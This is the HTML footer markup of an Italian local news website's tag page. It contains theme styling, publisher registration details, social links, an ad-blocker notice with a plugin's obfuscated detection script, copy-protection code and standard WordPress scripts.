<style scoped>.tdi_80{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_80,.tdi_80 .tdc-inner-columns{display:block}.tdi_80 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_80.tdc-row-content-vert-center,.tdi_80.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_80.tdc-row-content-vert-bottom,.tdi_80.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_80.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_80.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_80{padding-bottom:30px!important}.tdi_80 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82 .vc_column-inner>.wpb_wrapper,.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_82 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_82{width:25%!important}@media (max-width:767px){.tdi_82{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_83 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_83{width:100%}.tdi_83 img{height:50px}.tdi_83 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_83 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_84 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>.tdi_84{margin-top:10px!important}</style>
<style>.tdi_84{width:100%}.tdi_84 img{height:50px}.tdi_84 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_84 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_86{width:41.66666667%!important}@media (max-width:767px){.tdi_86{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-top:21px!important}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_87{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_87 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_87 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_87 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_89  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89 .vc_column-inner>.wpb_wrapper,.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_89 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_90 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_90" >
<style>@media (max-width:767px){.tdi_90{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_91 .tdm-title{color:#ffffff}.tdi_91 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_91 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_92 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92" >
<style>@media (max-width:767px){.tdi_92{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_93 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_93 .tdm-social-item i.td-icon-linkedin,.tdi_93 .tdm-social-item i.td-icon-pinterest,.tdi_93 .tdm-social-item i.td-icon-blogger,.tdi_93 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_93 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_93 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_93 .tdm-social-item i,.tds-team-member2 .tdi_93.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_93 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_93.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_93 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_93 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_93 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdm-social-item{width:35px;height:35px}.tdi_93 .tdm-social-item i{line-height:35px}body .tdi_93 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_93 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_93"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_94" class="tdc-row stretch_row"><div class="vc_row tdi_95  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}.tdi_95:before,.tdi_95:after{display:table}.tdi_95{position:relative}.tdi_95 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_95{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>.tdi_98{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_98{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_98{text-align:left!important}.tdi_98 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_100{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_101 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_101{display:inline-table!important}}@media (max-width:767px){.tdi_101{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_101 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_101 ul li a{justify-content:flex-start}body .tdi_101 .td-blm-menu-item-txt{flex-grow:1}body .tdi_101 ul li{margin-right:16px}body .tdi_101 ul li:last-child{margin-right:0}body .tdi_101 a,body .tdi_101 .td-blm-sub-icon{color:#cccccc}body .tdi_101 li.current-menu-item>a,body .tdi_101 li.current-menu-ancestor>a,body .tdi_101 li.current-category-ancestor>a,body .tdi_101 li.current-page-ancestor>a,body .tdi_101 a:hover,body .tdi_101 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_101 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_101 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_101 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_101 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_101 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_101 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty" class="vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty"> <div class="lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty amcvmmznkoxlmnmrvrnmwqljwbjnnohrzudhquctlbgpzaguxkdkzzqahzkdzelzjwyrdzkczcgvfstyvfsty" id="lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty"> <div class="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty" id="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty"> <div class="rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty theme1"> <div class="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty"> <div class="dtddjdblwqkztjfdblemnvkcejjbkskpczzhwsgzpuctyazvfsty"> <img class="skzqjccjzoefvvuhppzxaretgcvlgeufyvmcexnzvufhunvbnuqtvfsty" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="awpvrjhuwnfxaewowoszbhzexmoukravzwddhchnpwhjhuhnqdtqrfzoadhlnqbeurbjocpvbwvfstyvfsty" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty"><a id="mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="wklnmztaetakpbibzuhzyuirfjruusahryvhjhovazvpvylmrmwuteduejlwhbnndptllrrnqvfstyvfsty" style="color: rgb(9, 13, 22);">Powered By</span> <div class="mdbnfhnldezdhzhavlhiwvryaedknfpymbvzhvtivldxnlkcejgajnyxrnmekevvgztynocavfstyvfsty"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",88,"sEeGclNqM",38,2,45))</script><noscript>
    <div class="vdlrovdrevzgzvmephcdhlmnbmmivqvnirkvovvzqzzyntfttvfsty svruwyrddhorufducwfrcncxrtvybkvcgjeanebgcztetsstvfsty">
        <div
            class="lnwbwhuxuxzvkrlxzvvkbknusmluwveyxnzqxolzvuexpukjwrtvfsty amcvmmznkoxlmnmrvrnmwqljwbjnnohrzudhquctlbgpzaguxkdkzzqahzkdzelzjwyrdzkczcgvfstyvfsty">
            <div class="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty"
                id="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty">
                <div class="rkhxexivsghnmuxjcllsowgrotlbmquelpvlnynlzibnnrudlpquzkvtvfsty theme1">
                    <div class="mkniagfivdllrzbrzgvhnbrzfrhdurbwxozuzywllmmjbcwvxmdbewtvfsty">

                        <div class="dtddjdblwqkztjfdblemnvkcejjbkskpczzhwsgzpuctyazvfsty">
                            <img class="skzqjccjzoefvvuhppzxaretgcvlgeufyvmcexnzvufhunvbnuqtvfsty" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="awpvrjhuwnfxaewowoszbhzexmoukravzwddhchnpwhjhuhnqdtqrfzoadhlnqbeurbjocpvbwvfstyvfsty"
                                href="https://www.labussolanews.it/tag/marcianise/page/3?paged=3&tag=marcianise">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty"><a id="mdbnfhnldezdhzhavlhiwvryamnqowlyldubyadrzzpeurcsitaslvtkzizylulremzqtvhsqvfstyvfsty" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="wklnmztaetakpbibzuhzyuirfjruusahryvhjhovazvpvylmrmwuteduejlwhbnndptllrrnqvfstyvfsty" style="color: rgb(9, 13, 22);">Powered By</span> <div class="mdbnfhnldezdhzhavlhiwvryaedknfpymbvzhvtivldxnlkcejgajnyxrnmekevvgztynocavfstyvfsty"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970e7eb0b09e
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

